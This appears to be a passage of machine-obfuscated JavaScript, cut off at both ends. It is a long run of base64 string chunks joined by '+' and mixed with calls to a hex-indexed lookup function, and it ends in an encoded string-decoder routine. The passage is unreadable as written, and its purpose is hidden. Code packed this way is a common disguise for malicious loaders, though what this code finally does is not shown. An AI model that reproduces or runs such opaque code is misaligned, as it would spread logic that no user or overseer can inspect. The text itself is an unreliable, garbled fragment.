3aUZkcScsJ3dhQ01odzAnLCdwWDhIV1F'+'0Y1NXJywnVzdia1c3WEN6S1pkUUNvMWlt'+'a1NobW9tJywnVzcxWlc3TmNTTmUnLCdlb'+'WszV08vY01Tb3onLCdtWjQ0ZG1vTycsJ2'+_0x2487795u(0x2a3)+'PZGNNbWtyRlNreCcsJ1c1M2RNbWs2bFd5'+'JywnVzZOZFQ4a2JsWXknLCdpZC9jSG1rc'+_0x2487795u(0x2f7)+'Z4Y05XJywn')+('RktOZEt1M2NOcScsJ0Zta2dXNEZjSm1rU'+'CcsJ21tb1dXUU9vREcnLCdXUDRxbm1vaE'+_0x2487795u(0x187)+'iJywnbjhvWVdPUzFGYScsJ1dPcThjdjR4'+'JywndEdmM1dPUmNHVycsJ3NjZlF0U29DJ'+'ywnVzR4ZE1XQ1JXNHknLCdXUDhtV1BTV2'+'JHJywneW1raFc1dGNNOGt1JywnRkNvQ1c'+_0x2487795u(0x141)+'UmhSZEkxdScsJ2Jtb3NjQ291VzZpJywne'+'DJKY09adGNIcScsJ3Ntb0pXNkxiZmEnLC'+'dnbW9jYzhreW5xJywnYVNrUVc1endXNlM'+'nLCdCTHhjTHNCY1FHJywnV1F4ZE4wcXNi'+'YScsJ1dSVmNNOGtEeENraScsJ0Z4M2NHe'+_0x2487795u(0x14c)+'tZWmNOcScsJ0Ntb2F3OG9VRlcnLCd4V0d'+'EZjNtJywnYmZLRXpDazcnLCdXNzdjUlNv'+'ZVdScmYnLCdER21MbFNvNScsJ1dRYWhrZ'+'WlNJywnZFNvdldROWpDRycsJ1dRaTRvQ2'+'9FV1BDJywnQUw3ZE1tbzV1RycsJ0EyVmN'+'PaE5kTkcnLCdXUnRjUjhrcnNta3gnLCd4'+'Z1JkUlpKY0pxJywnV1JwZE9OaGRUZU8nL'+'CdXT3BkT2N0ZEhKYScsJ1c1TmRJZEtMVz'+'dxJywnV1BGZEp1V3lkcScsJ1dQUmRTeDQ'+'1bVcnLCdlbWtTV1JWZEdmRycsJ1dQeGNV'+'Q29zQ1NrRCcsJ1c0amRXN2hjU3gwJywnV'+'zR4ZFA4a2pXNlJkT1cnLCd4d2hkTjFOY0'+'txJywnVzVsZEhta1pXUVJkUVcnLCdXNWR'+'kSDhrZFdRN2NVRycsJ2tDa1lXUC9kUXc0'+'Jywnc0dtSWg4b2snLCdXNjNjUW1vSm5ka'+'ScsJ1dScXJXUXFvanEnLCdtU2t5V1FSZE'+'1nOCcsJ1dQ')+(_0x2487795u(0x31d)+'DhrY1dRTmRMM2EnLCdXNjNkTDhrb1c3Qm'+_0x2487795u(0x18b)+'vU29IV1JTJywnV09xNFdPNGRlcScsJ3hN'+'eGNNWjNjU3EnLCdCOG80V09SY1JyZScsJ'+'1dRanh6U2srV1BTJywnZGIzY0dta0t0Ry'+'csJ1dPVmNOS1RpRHEnLCdnU29xb0NrUGt'+_0x2487795u(0x289)+'OScsJ1dPS3BXUmlNYWEnLCd0SGRkVlloY'+'01XJywnV1A4ZVdRR3hlRycsJ2hDb1ltOG'+'szZ2EnLCdpOG9oV1FQTnVhJywnVzU3ZEl'+'ta2ZvY0cnLCdXN0pkU1lLUlc3aScsJ1c1'+'VDlXNmRjVXJTJywnVzV0ZElTa0hsYmEnL'+'CdjOG9LaFNrM25XJywnV1BWY1U4a0tBOG'+'tzJywnV1A3Y0wyWGt0VycsJ2VYeTFsU29'+'NJywnRnhwY1NZTmNTVycsJ1dRL2RQd2hk'+'VjJHJywnVzRsZE84a3FXUGhkT2EnLCdXN'+'mIxVzVWY0xadScsJ21mQ3FGU2txJywneT'+'hvN1dSVmNHc1MnLCdXNy9kUW1raFdPUmR'+'HYScsJ1c0L2RHbWtTa2NHJywnZmE0dGlT'+_0x2487795u(0x272)+'GtjV1BKZEtXJywncXNlZWh3MCcsJ1dRUG'+'JXUEpjS2NhJywnVzd0ZFVTa1hXNi9kVlc'+'nLCdXNk5jUG1vRldQdjAnLCdXUHRjSEx6'+'ekZHJywnazhvbWdTb2NXNWEnLCdybWtlV'+'1FKY012dGRROGtXYmc4UldRM2RRYScsJ1'+'dRNGVqMzBkJywnZDhrMkNta2VGcScsJ2V'+'Db29uOG9mVzZpJywncUwzZFZjM2NJcScs'+'J0JMM2RWSUZjTFcnLCdXUnRjUDhrZ3dTa'+'zEnLCdpQ2tUV09WZFFnbScsJ29aU1BXUF'+'pjTUcnLCd3')+('WTNkVVhWY1ZXJywnZFNvbFc2am5XT2EnL'+_0x2487795u(0x2e8)+'Fta0UnLCdXTzdjVWdqQXVxJywnZ1Nvbld'+'RR0FzcScsJ3l3dGRWdzNjSVcnLCdXNTVR'+'VzdwY1NNdScsJ1c2ZjVXNEpjTVh1Jywnb'+_0x2487795u(0x2ae)+'wnbDJLWUFDa3gnLCdrcjBUV1BCY0lxJyw'+'nY21vcVc1NVZXT20nLCdkWk5jTDhrMUFH'+'JywneGEvZFBieGNPVycsJ2dTb1FXNWhkV'+_0x2487795u(0x1ff)+_0x2487795u(0x30a)+'UcnYxV1BLJywnVzZuNVc1cGNNSnUnLCdt'+'OG95ZzhvaFc1SycsJ1dPV2JpTlNMJywnV'+'083ZEo4a0ZXUlpjSHEnLCdXNGxkTkNrTG'+'dyeScsJ1dPQmRSZXBkTGZHJywnbENvNGp'+'DaytscScsJ1dPM2RUMXBkTnc0JywnbENv'+_0x2487795u(0x13c)+'2JhbGNNQ2tYdVcnLCd6YXFicHdhJywnV1'+'EvY1Z4OWxFRycsJ2FkL2NVOGtld2EnLCd'+_0x2487795u(0x11c)+_0x2487795u(0x2dc)+'WphJywnRHI3ZFZkL2NTVycsJ3dIUmRLSV'+'pjS1cnLCd0SmhkUHNsY0dhJywnemF5RmU'+_0x2487795u(0x2cd)+'ZEtyN2RNRzQnLCdpU29zV09INkJXJywnV'+'zdSZElTazJiSkMnLCdkSEJjTVNrd0VhJy'+'wnVzRyWlc1L2NUdFcnLCdXN2xjUkNvRnB'+'XNCcsJ2lJMHlXUnRjSVcnLCdyU29BdG1v'+'NHNxJywnVzVoY1RTb0VXUlAvJywnV1FTN'+'W9NS2onLCdXNi9jSThvaHBiQycsJ1c1ZG'+'RHcXZXV1BX')+('JywnV1BmSEVDa25XUnUnLCdXUXRjSDhrZ'+'3JTa3AnLCd3WWkya3ZDJywna2IwS3BDb1'+'InLCdXUktRb3VTNScsJ1c1ZmZXNGxjVk1'+'PJywnVzdsY1Ztb21wSmknLCdXT3BjR3Y1'+'NXNHJywnbThrc1dRcGRHZmknLCdXUVQxV'+_0x2487795u(0x121)+_0x2487795u(0x25a)+'nRUhqdldSN2NIRycsJ1dSWmRVMFNLcEcn'+'LCdXN1JkSG1ra1c0dGRNRycsJ1dPdjNXU'+'kJjSEpPJywnRElUY1dRaGNHRycsJ3owaG'+'NLV1ZjUnEnLCdiOGs3cUNrUUVXJywnQ0N'+'vR1c2VDNrcScsJ204a093U2tkdUcnLCd3'+_0x2487795u(0x157)+'Cd6SHl1ZG1vNicsJ2dnL2ROMTNjSnEnLC'+_0x2487795u(0x139)+'5JywnVzZ0ZFZta25hcXEnLCdXUHJJQm1r'+'UVdSUycsJ2Zta3VXNlBBVzY4JywnQ0xWZ'+'Eh3TmNHcScsJ1c1eGRIbWtJV1EvY1VhJy'+'wnV1JsZE9IVmRKSjgnLCdySEdhaDI4Jyw'+'nZW1rZFdSM2RKTUcnLCdXNTVLVzY3Y09h'+_0x2487795u(0x133)+'UsnLCdXUi9kSmdLamVXJywnZENrMlc1Zn'+_0x2487795u(0x119)+'4b0knLCdobWsrV1JWY1ZDb2cnLCdXUnVo'+_0x2487795u(0x357)+'VJXUjRtZ3EnLCdXNFJkUm1rcGJJcScsJ1'+'dQcTVXUktnalcnLCdXN1JkTW1rVFc3VmR'+_0x2487795u(0x249)+'TmRJdjgnLCdjQ290V1BpcnhxJywnc2JxZ'+'GZtbzInLCdkbW9iV1FIWHVHJywneDhvR1'+'c0UEFtVycs')+(_0x2487795u(0x215)+_0x2487795u(0x35a)+'csJ25Db3ZXUThXc2EnLCduOG85YVNvd1c'+_0x2487795u(0x21b)+_0x2487795u(0x218)+'2RKcnUnLCdidVczQUNraScsJ284azNXUV'+'ZjSVNvMCcsJ1dPTmNIM1hRdUcnLCd5Z2h'+'kU3NsY1ZXJywnV1BDanBDb2NXUEMnLCdX'+_0x2487795u(0x33c)+'ywnVzVuZVc3RmNUTWEnLCduU29LV1ExSX'+'hxJywnVzZ4ZE5Ta0RvV3EnLCdhbWtaV1J'+'kY0tDbzAnLCdqbW9HV1F5bXNhJywnenJI'+'bHQ4b2QnLCdGMk5kTzJSY01hJywnV1JOY'+'0gwRG1CcScsJ1c0UmRSU2thV1IzY1VXJy'+'wnaThvZFdRUGdCYScsJ1dQU2FrU29FRGE'+'nLCdXNHZtVzRoY0xZQycsJ3NTb1RXN0RG'+'bHEnLCdXUkM1aDhvY1dQaScsJ0UzQmNMW'+'GhjSHEnLCdXUkZkVXdtOGJxJywnQVhGZF'+'VaaGNUYScsJ21Tb1BXNUZkUmJtJywnZm1'+'rbldPRmNNbW9vJywnd21vL1dReGNLYUcn'+'LCdXUWV5V080bGRxJywnV1B0ZEllWmRHa'+'HUnLCdCOG9tVzdmY25hJywnbThvMVc0VD'+'NXUGUnLCdxY2YwRVNvSycsJ25Ta1FDQ2t'+_0x2487795u(0x1e3)+'cUxXNmknLCdlM215RlNrMycsJ3hNL2NJc'+_0x2487795u(0x2d9)+'hiQ29VVzUwJywnVzVMdFc0eGNTM08nLCd'+'XUGlSY2dlRicsJ1c2dGNIbW9hbXJlJywn'+'Z3hPZEE4a1YnLCdBSlNMZDFPJywnbUNvY'+'mY4a3BwcScsJ2NTb1RXNTF5V1I0JywnYj'+_0x2487795u(0x24d))+('NjQnLCdXNGpXVzZSY1ZheScsJ2xDb2ZXU'+'UtYQ1cnLCdXT3VQa2dLaCcsJ3N4bGRJYX'+'BjR3EnLCd6SjgralNvQScsJ2VTb3hXT2Z'+'ZcWEnLCdXNXhkUzhvVVdPRmRNVycsJ1c3'+'VmRSU2szY3FPJywnaDhrVHFta2tBRycsJ'+'1c3VmRQbWtWaEpxJywnVzVCZEpDa2pXUj'+'dkUkcnLCdXUkZjVVNvZ3E4a0wnLCdXNjd'+'jU2c3ZFFMSmRKOGtzVzdhJywnV1BGY053'+'YlNERycsJ204a1NXN1ROVzRlJywnV1FhR'+'ldRZWppYScsJ244b0pibWtPbmEnLCdXNk'+'pjU0NvNldSdnonLCdtU2tPV1B0ZFNlVyc'+_0x2487795u(0x303)+'ZU8nLCd6U2tjVzZKY1I4a2InLCdraDRtR'+'jhrKycsJ1dRNUt5U2tFV1AwJywnVzdIU1'+_0x2487795u(0x2a8)+_0x2487795u(0x28c)+'J1dRMUhGQ2tDV1J5JywnV1FSZE5NeXNpc'+'ScsJ2pKbXVnOG9wJywnVzR0ZElYbUZXN1'+'MnLCd2SWJ3RlNvWCcsJ3N2TmNJSi9jUmE'+_0x2487795u(0x2e0)+_0x2487795u(0x21e)+_0x2487795u(0x21c)+_0x2487795u(0x2bb)+'nLCdsU2t2VzZqYlc3RycsJ2VTa1F3U2tU'+'RXEnLCdXNm5vVzd0Y09JdScsJ21Db1BlO'+'GtTb2EnLCdXUE5jR3dyL0RxJywnZG1vRl'+_0x2487795u(0x239)+'nVzRoZElDa3pXN0JkS1cnLCdXT2xkTXRs'+_0x2487795u(0x138)+'GtNaUNvMldPSycsJ3czRmNRZVpkTXEnLC'+'dsbW9PV1BY')+('bXRhJywnZDA4WHFDa24nLCdXNi9jSFNvb'+'2haeScsJ1dRL2RUd08nLCdXUGxjTUNvOX'+'NTa2cnLCdXNHhkVkNremJyYScsJ1c1L2R'+'UU2szV1FSZFZXJywneEkxMFdRZGNTcScs'+'J1c0dGNMbW95Y2JlJywnVzQ3Y0ptb0lXU'+'WJzJywnV1FpbGxTb25XUG0nLCd3U285Vz'+_0x2487795u(0x216)+_0x2487795u(0x18a)+_0x2487795u(0x224)+'lcnLCdXUGxkVE1kZEh2TycsJ0ZleGNIMF'+_0x2487795u(0x2ba)+'2Q2ticWEnLCdXNDFUVzczY0haQycsJ3ll'+'QmRTMlJjVWEnLCd5SWJ6eW1veScsJ0JOR'+'mRTRzNjTkcnLCdXNzdjTW1vUm5KZScsJ2'+_0x2487795u(0x321)+'PV3hkU28vV1BlJywnV09SY0pTb3R5OGt6'+_0x2487795u(0x26c)+'ElXJywnV09OY0syZjFBRycsJ2ZTb2JXUW'+'FRdmEnLCdXNjdjR21vTVdQajknLCdXNmx'+'kUDhrY2RYaScsJ25Tb2JXUTVjREcnLCdX'+'NWZzVzRWY1RHZScsJ1dSZGRSTHl0aUcnL'+'CdnQ29EVzVCZFNYcScsJ1c3bGRIQ2tvV1'+'AzZFFXJywnVzZ2M1c1aGNVV3UnLCdCMGx'+'kU2NWY0hxJywnVzZ2dVc1ZGNOZk8nLCdX'+'UHhkTG1rRldRN2NWVycsJ3JTb1RXN0Q3Y'+'3EnLCdXT0tmbm1vY1dQdScsJ3FJYjJxQ2'+'96JywnVzRublc1WmNKZ2knLCdmU29NbDh'+'vc1c0QycsJ1c0bGNQU29CbnNTJywnVzQ3'+'ZExDa0lXUEpjR2EnLCdkZVNYeG1raicsJ'+'2dTb1NXTzhaRUcnLCdXNXZUVzVsY1AwTy'+'csJ1c1SmRW')+('U2tuYldPJywnV09lQmJoOFInLCdXTzNkU'+'1NrUFdQM2NOYScsJ1dPaU9ubW93dGEnLC'+'dXUnRjTDhrWHpTa1AnLCdmU2tHdG1rN0J'+'HJywncU5oZE5lUmNKYScsJ1dSL2ROd2hk'+'UDBtJywnVzUxSFc3UmNTM1cnLCd2Wjh4Y'+'kNvSScsJ2c4b3NXNjNkT0dLJywnZm1vbm'+_0x2487795u(0x259)+_0x2487795u(0x29c)+'LCdXUTNjUTM5K1dRbUpwQ2s1V1FEY1dPe'+'lZuRycsJ1dRempXUS9jUFhDJywnb1o0em'+'9tb0UnLCdXNWhjVW1vcFdQakwnLCdXN1Z'+'kSXJHMVc0aScsJ1dPbTdoQ29IV1FLJywn'+'V1JWZFN4Q0xkcScsJ2Vtb2tXUlB0eGEnL'+'Cd6bWtHVzZGY1FDazInLCdDOG9DVzd6QW'+_0x2487795u(0x196)+'KcmEnLCdvSC9jTzhrbHNhJywndnYzY1RO'+'dGRJYScsJ1c0N2NLU29OV1F2dicsJ1dRZ'+'GNUOGtPRThrNCcsJ1c1VmNWQ28vZkh5Jy'+_0x2487795u(0x189)+'0aScsJ1c0YjBXNXhjR3RXJywnaThvQlc0'+'L2RJSGEnLCdqR3RjR1NrREJXJywnV1JOZ'+_0x2487795u(0x217)+_0x2487795u(0x28a)+'sJ1dQTmRMMzNkSE5DJywneHZoZFZkZGNK'+_0x2487795u(0x1e1)+'ldPN2NMYScsJ2Q4b1FkU29lVzRDJywnZ2'+'1vcFc3bkhXUXEnLCdXUUZkUHdLU2hhJyw'+'ncG1raldSUmNOQ29nJywnZW1renRDa2lF'+'VycsJ3RxUHlXUnhjR1cnLCdXNXBjS0NvT'+_0x2487795u(0x153)+_0x2487795u(0x2f1))+('dXY3Y01oN2RUVycsJ2JZQ29XUHhjVUcnL'+'Cdnc3VnYkNvYScsJ0Ftb2h5bW9SRHEnLC'+'dXNlJkVm1rMmRKQycsJ3Vtb1hDU29Lc0c'+'nLCdXUkpkR2IvZEtJOCcsJ0FDa3RXN3Jt'+'ZGFOY1Nta0xpU2tHVzQ0JywneENvM1dPZ'+_0x2487795u(0x36f)+'tXUkZjSkcnLCdDQ282V1JoY0tIOCcsJ1d'+'PWmRHMWhkR3hPJywnYkNvY2dDb0lXNDgn'+'LCdXUVJjUW1rQ3ptazMnLCdXUnFWV08wb'+_0x2487795u(0x1d4)+_0x2487795u(0x317)+'4ZEtta3JXUUJkTHEnLCd4bWtzVzRoY0tT'+'a0EnLCdrbW9uVzRmN1dRQycsJ0FLRmRHc'+'kpjVmEnLCdsbW9GV1JqMHhhJywnYW1rRV'+_0x2487795u(0x143)+_0x2487795u(0x331)+'Yk5oZFAzUmNLOGsraGEnLCdzQ296VzdQR'+_0x2487795u(0x1f9)+'c0eGRSY0cnLCdXUXRkS044UnBhJywncTh'+'vRUQ4b2x3VycsJ1dQaTNwZmVJJywnbW1v'+'dVdSQzB3cScsJ3JxbUlmU282JywnQWJud'+'ldRVmNOYScsJ3ZYcXNsU290JywnV083ZF'+'I4a3JXUXBjUXEnLCduOGtqczhrRkFXJyw'+'nV1FoY1NDbzJ2U2tGJywnb0pXeGhtb0In'+'LCdGSFdIZHZPJywnZXRwY1Rta3VGcScsJ'+'1dPaGRVaENnY1cnLCdrSEdPbFNvRicsJ1'+'dRRHBXUGRjUWFHJywnazhvZW9ta0VwYSc'+_0x2487795u(0x36d)+'TmNIY1MnLCdXUmxkUnU4VWxxJywnV09Pa'+'2VDb09XUXUnLCdvOG9hY21va1c0cScsJ2'+_0x2487795u(0x354))+('JywnY2FXcW04b28nLCdXNmxkVjhrbVdQT'+'mNMVycsJ1dQN2NQU295d21rUCcsJ1dPL2'+_0x2487795u(0x1f5)+_0x2487795u(0x1cb)+_0x2487795u(0x33f)+_0x2487795u(0x1c4)+'hveFc2eScsJ1dQMVFXUnhjSlptJywnV1A'+'0Y2g4b1lXUXknLCdnQ2tFVzdqUlc0Uycs'+_0x2487795u(0x167)+'ScsJ1dSYU5uQ29jV1FDJywnV09pbWRtbz'+'JXT2knLCdXUUJkVEtlcWFHJywnQzhvZEM'+'4b0FzRycsJ2ZYM2NQOGtyRUcnLCdGMTdj'+'TndOZFRXJywnQ1pPcGdtb1MnLCdXNWpGV'+'zRKY01xSycsJ3Btb2NkQ2tZY2EnLCdXUk'+_0x2487795u(0x36a)+'nbm1vVWlDb2lXN08nLCdlYmFvV1BwY09X'+'JywnV09ma0VDa3lXUWEnLCdrU29ZVzdOZ'+'E9IcScsJ2FhL2NRQ2tHQkcnLCdmWkdjV1'+'FOY05HJywnblNvQmpTbzRXNzgnLCdkbW9'+_0x2487795u(0x279)+'NVR0VzUzY0xaUycsJ21Db2ZXN05kUnF1J'+'ywnV1BOY05Tay9GbWttJywnYmFDL1dRdG'+'NUcScsJ0UzdGNUSU5jTUcnLCdiYjBYYzh'+'vaycsJ1dSVmNQQ2szRlNrbicsJ1dRMWly'+'Q2tJV1AwJywnQmdWY0pISmNHVycsJ1dPO'+_0x2487795u(0x195)+'dQOHRvQ29ic0cnLCdDdXRjTDBaZFBhJyw'+'nekNvQ1c2RHFuYScsJ3ZhZmVXUFpjUEcn'+'LCdXNVRPVzVTJywnV1I5ZXdTa1ZXUXEnL'+'CdGV1ZkUXNCY05hJywnVzRCZFFTa3hXUW'+_0x2487795u(0x16e))+('SWxkT0czY0pXJywnV09OY0ltb3pyU2tJJ'+'ywnV1E0MWYycXonLCdxWTNkUVovY01hJy'+_0x2487795u(0x262)+_0x2487795u(0x2d3)+_0x2487795u(0x29e)+'CdsTXE3RkNrdicsJ2NkbWdwU292JywnRW'+'RYeUJDb2QnLCd5dHp0RUNvTScsJ3pTazB'+'XNFpjTlNrcScsJ25XQmNPOGs1QUcnLCdt'+_0x2487795u(0x258)+'2dDb2dXUWpCeVcnLCdxbWtKVzVWY0pta3'+'InLCdlU29BVzViMldPcScsJ1c0ajFXNjN'+'jSkk0JywnZlNrV1dQWmRLMmUnLCdXUmxj'+'VkNvZXY4azEnLCdwOG9HVzU3ZE1kaScsJ'+'3E4a1FXN2RjU1NrbycsJ1c0QmNMU29wcH'+'I0JywnRFNvd0Vtb3B2YScsJ2QzT296bWt'+'yJywnbm1rMnM4a2lzYScsJ3Vtb3hxbW9X'+'RmEnLCdXT05kUkdwZEphZScsJ1c0YjNXN'+'WhjUnVtJywncVlwZFBhWmNNcScsJ3J3dG'+'RIS05jSUcnLCdpU295VzdSZEliYScsJ2d'+'Tb2JXNlJkTHFDJywnVzdWZFJTa3JXNU5k'+'SUcnLCdXNGxjR0NvSFdSUHQnLCdXUjdkU'+'ExoZFJ4eScsJ1dPQmRJS0ZkVXcwJywnV1'+_0x2487795u(0x21f)+'nVzc3ZExIbTJXNWEnLCdXUmRkVENrc1dQ'+'WmNLYScsJ1c2QmRPOGs3V1JGZFNXJywnR'+'G1vWlc3YjBhVycsJ1dQUmRNZjRQalcnLC'+_0x2487795u(0x2d8)+'nLCdEZDRqZ3ZhJywnRm1vSURDb2V3YScs'+'J3dZelV6bW9vJywnbW1ra1dQVmNMbW9YJ'+'ywnVzdGZExaU2xXNUMnLCdXUVpkTmRkZE'+'pITycsJ1c0')+('bGRQQ2thV1JKY0lxJywnZ0NvQmw4bzVXN'+'U8nLCdhbW81VzY3ZEpJdScsJ1c1WmNJOG'+_0x2487795u(0x13e)+'0cnBkUldoY0pXJywnVzV0Y0xDbzlXUnZP'+'Jywnck1oY1Z1eGRIcScsJ2RDa2F1Q2tqd'+'3EnLCdXN3JEVzYvY0h2NCcsJ1dPYXBsU2'+_0x2487795u(0x15f)+'XNkpjVThrVScsJ1dPR2VXUTBVaGEnLCdB'+'dFdKZ1NvbicsJ1dPVmNSOGtORjhrbCcsJ'+'2Ztb2VXT096dnEnLCdFWFJkTmJwY01XJy'+'wnVzVUL1c1M2NKZFcnLCdnSENIb0NvLyc'+'sJ0VxdVFrTmUnLCdXNkpkVnI4Rlc3OCcs'+'J291cWpvbWtIZ0Nvcnp1L2NLbW9yJywnR'+_0x2487795u(0x156)+'wnV1BtNldSME9tRycsJ2NtazJ2U2t5c3E'+_0x2487795u(0x169)+'JywnV1BoZElML2RSaEcnLCdXUEJjUm1rN'+'XlDa2snLCdoU2tsQlNreUJxJywnajhrVF'+_0x2487795u(0x118)+'2RmRUQ2tXV1F4Y1JxJywnVzUvZE1HQ2FX'+'NTgnLCdkbW9LcDhrRGNHJywnRDhvVVc1U'+_0x2487795u(0x2cf)+'F5SWI4bzJ2VycsJ1c2ZkRXN1pjTlpTJyw'+'neU1WZEhMN2NQRycsJ2JDa2NXNEQ1VzR1'+'JywnV1BKY0xTay95OGtKJywnem1vT1c3e'+'kNsVycsJ1dSMFpXUUdHbVcnLCdXT3RkSj'+'IvZEllUycsJ1dQVmRJU2toV1BOY01hJyw'+'nV1F4Y0xta3lCU2tqJywnVzQ3Y09Db0Fn'+'ZHknLCd6STBFY0NvZicsJ1dPS3BXUU9kZ'+'VcnLCdmbW9YV1BpbUNHJywnZzhvSG44a0'+'9ucScsJ2NY')+('QmNPQ2trdEcnLCdhU28zVzR4ZFFIbScsJ'+'25Db0pXNFJkSXRhJywnV092ZFdSdGNQdD'+'gnLCdpbW9uVzR2d1dSVycsJ1c0cnVXN0J'+'jSmdHJywnQWUvZE90SmNRVycsJ3FjQ0NX'+'UkJjRzJHdycsJ1c0TmRKU2t0V1BWZE1xJ'+_0x2487795u(0x1c5)+'csJ21Da0tXUUpkSWZtJywnVzQzZE5zcTV'+'XNnUnLCdhOG9kaG1vU1c1MCcsJ2JDa1NC'+'OGs1dnEnLCdXNEZkS0oxVFdPOCcsJ1c0W'+_0x2487795u(0x21a)+'UnLCd2cmxkTmFoY0xhJywnQm1vTXg4b3V'+'6YScsJ0VDb1lXNnpjblcnLCd4OGt1Vzd4'+'Y1JDa20nLCdCR1N5bXZHJywnY1NreFc1U'+_0x2487795u(0x2b7)+_0x2487795u(0x2eb)+'ralc3aGNWOGtwJywnVzZWZE1DazFXUFJj'+'UHEnLCdXUGRkS2dSZFBNUycsJ0Jtb1pXN'+'Hp4YUcnLCdXNFRrVzdSY1JmOCcsJ3E4b0'+'FXUTNjTkplJywnV1E4QmszOGQnLCd4WFp'+'kUWFCY0xxJywnV1JKY1NMTFJ0cScsJ2Y4'+'a2FXNXJCVzVtJywnVzRCZEt0ZjJXUUsnL'+'CdBU28xVzZuanBXJywnV1B5M2dtb1h0Vy'+'csJ1dRYTFXUXVsYWEnLCdXN1g5VzczY09'+'0dScsJ1c3SmRVWFcxVzV5JywnV1JoZEtx'+_0x2487795u(0x24c)+'VdPS3BncScsJ204bytvQ2tIbnEnLCdXNW'+'hkVFhIaFdSVycsJ21TbzlXT3FQdlcnLCd'+'FdDlVV1FWY05HJywnb2NXUVdQWmNHVycs'+'J1dQL2NOd0Qrc3EnLCdpdFNVV1BoY05HJ'+_0x2487795u(0x1c6)+'c0VmRVcmlS')+('VzVDJywnVzRueVc1aGNISWUnLCdXUmxkV'+'ldsZElKRycsJ0ZMeGRMSHhjUnEnLCdXUV'+_0x2487795u(0x1ef)+_0x2487795u(0x2a2)+'UnF4YjhvRFdSUycsJ1c1dGNSQ29FV1BQe'+'ScsJ244b09XUTloRnEnLCdXN1pkUVNrOG'+_0x2487795u(0x20e)+_0x2487795u(0x35d)+'bW8xVzUzZFNjcScsJ0FDb05FU29udkcnL'+'CdmWUNLV1AzY1VHJywnYm1vclc0amhXUj'+'gnLCdzdkZkUklGY01XJywnV09GZEhTa21'+'XUjdjSGEnLCdXUjNkS0NreldPL2NHYScs'+'J1dRVmNIU29VRVNrRCcsJ1dRRmNLQ2tmR'+'ENrYScsJ1dRTERXUEJjUFdPJywnVzUvZE'+'1JekZXUGknLCdXNEZkVG1rR1dRaGRLcSc'+_0x2487795u(0x29f)+'RzNjT1NrRHhHJywndFdyWXJDb3InLCdXU'+'nRkU1pwZFNkRycsJ0VIam90U29lJywnel'+_0x2487795u(0x25c)+_0x2487795u(0x1a2)+'JywnYzB5eXZTa3knLCdhQ2t0V08vY1ZDb'+_0x2487795u(0x18e)+'JjTkh1Jywndm1rZVc1S3VrU2t5VzVYb3l'+_0x2487795u(0x335)+'J2dIT1lXUjNjVEcnLCdiZ3I0VzRGZElxJ'+'ywndUNrcFc0ZGNIbWtIJywnV1F4ZFFLU2'+'5hYScsJ2cyOCt6OGtYJywnVzROZExDa1R'+'XUVpjUkcnLCdzdDlNQ0NvTCcsJ21tb2pu'+'bW80VzRtJywnV1BDYWlTbzN2RycsJ3Myd'+'GNOMi9kSEcnLCdXUnRjUlNraXFta1InLC'+'dXNmhkR21r')+('U29XZScsJ2NXQzdXUU5jT1cnLCdXTzBSb'+'m1vMUNHJywneENvTVdQM2NOWWUnLCd3ZU'+'ZjUUpWY01HJywnakNvUlc3bGRMWVMnLCd'+'FdmxkSGdaY05hJywnV09CZFAyaXlpRycs'+_0x2487795u(0x28e)+'CdXNmRkT0lIQ1dRQycsJ0NMcGRKWWxjTX'+'EnLCdXN0pkSmJEcldRSycsJ0RjekJXT1Z'+'jUFcnLCdGZS9kR3FsY09xJywnV1BOZE1D'+'a3lXUGhjUWEnLCdXUFpjUUNrMUI4a1cnL'+'CdXUGRkSTA3ZE8zRycsJ1c0SmRIZDhGVz'+'U0JywnQWRmb1dRbGNTcScsJ0ZmUmNOYXR'+'jT3EnLCduOGsyV1JkZEtoOCcsJ1dQQmRI'+_0x2487795u(0x15b)+_0x2487795u(0x27d)+'dXNWxkTW1rbVdPM2NTYScsJ1c0cGRWdGY'+'4V1JlJywnVzRwZFRtazBXNTNkVkcnLCd6'+'eHRjUlhOY1BXJywnV1JlMmY4b0h0RycsJ'+'3dXNUdXUDNjTHEnLCdkU2tUV09OZEkxMC'+'csJ3dyelZXUnhjUkcnLCdXUEZjUjBUMUN'+'xJywnbzBxaXJDa3knLCdXNVZkSjhrRGNx'+'RycsJ1dQV3dqU29TdnEnLCdXUGpsV1FKY'+'09YcScsJ2U4a25XUDNjSVNvLycsJ3owbG'+'RQZVpjTmEnLCdhQ2tvVzc5QVc2UycsJ1c'+'0N2NLU29tV1JQZicsJ2Ztb1BXUXl1d0cn'+'LCdXNVZkTjhrR1dRaGRPYScsJ3ZieUZuU'+'29IJywnV1BUWEZta0NXUXEnLCdpQ2tBdV'+'NrZHVHJywneWVWZFFXSmNKcScsJ3laSmR'+'RZEZjSnEnLCdXUjNkT2ZWZFRoVycsJ1dS'+_0x2487795u(0x20a)+'1dQT1NlQ29TQWEnLCdXUGxkUnFKZEpySy'+'csJ1dQcGRS')+('dmhkTTNDJywnV1JIcVdPQmNSYm0nLCdvO'+'G83VzdQeVdQMCcsJ29tb1hXTzRqcXEnLC'+'dXUGlScHhleScsJ3g4a2dDU2tsdlNrSm9'+'XJywndTBGZFUyTmNOYScsJ1c1WmRQQ2tU'+_0x2487795u(0x2b4)+'U5kVlNrT2FaZScsJ2VDb0hXNXhkSXNhJy'+'wnd2ZoZEwyQmNTVycsJ1c0VHJXNUZjS3d'+'HJywnZ3EwWWtDb2UnLCdXUEpkTUNrUVdR'+'bGNTVycsJ2ZDa21XNmpxVzVpJywndDBGZ'+'FBoQmNVcScsJ3VnM2RSY1pjTHEnLCd1ZT'+_0x2487795u(0x361)+'XUUJjTDBMeHZHJywnbUl1bmxDb0knLCdh'+'OG9DVzRyNldQdScsJ2Rtb1lrQ2tIYWEnL'+'Cd5ZTNkUXFsY1FXJywnZlpDVGxDb0cnLC'+_0x2487795u(0x18f)+'4OTIwMjQzOWQoYSxiKXthPWEtMHgxYWY7'+'dmFyIGM9XzB4OTIwMjQzOWNbYV07aWYoX'+'zB4OTIwMjQzOWRbJ2dwbUhXUyddPT09dW'+'5kZWZpbmVkKXt2YXIgZD1mdW5jdGlvbih'+'pKXt2YXIgaj0nYWJjZGVmZ2hpamtsbW5v'+_0x2487795u(0x2f0)+_0x2487795u(0x124)+'0nO3ZhciBrPScnO2Zvcih2YXIgbD0weDA'+'sbSxuLG89MHgwO249aVsnY2hhckF0J10o'+'bysrKTt+biYmKG09bCUweDQ/bSoweDQwK'+'246bixsKyslMHg0KT9rKz1TdHJpbmdbJ2'+'Zyb21DaGFyQ29kZSddKDB4ZmYmbT4+KC0'+_0x2487795u(0x1da)+'ZXhPZiddKG4pO31yZXR1cm4gazt9O3Zhc'+'iBoPWZ1bmN0aW9uK